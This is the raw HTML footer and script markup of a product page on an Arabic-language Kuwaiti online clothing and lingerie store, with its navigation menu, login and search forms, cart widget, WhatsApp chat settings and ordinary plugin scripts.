							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fe50f5d429" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-31/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ملابس" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/04/O1CN01v86RRB1pEjYKzdrqR_3841735329-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">ملابس</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="71345" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" data-id="71345" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/" data-key="c16627d41d" data-product-id="71345" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0641\u0633\u0627\u062a\u064a\u0646","@id":"https://be-stylish.net/product-category/dress/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0644\u0627\u0628\u0633 \u0633\u0647\u0631\u0629","@id":"https://be-stylish.net/product-category/dress/club-dress/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0645\u0644\u0627\u0628\u0633","@id":"https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-31\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"2b7b39d716","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
